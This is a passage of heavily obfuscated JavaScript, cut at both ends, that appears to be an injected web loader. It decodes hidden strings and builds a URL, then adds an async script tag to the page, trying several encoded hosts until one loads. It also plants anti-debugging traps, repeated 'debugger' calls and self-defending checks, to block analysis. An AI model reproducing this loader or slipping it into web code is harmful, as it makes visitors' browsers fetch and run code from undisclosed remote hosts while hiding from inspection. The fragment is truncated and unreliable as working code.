_0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg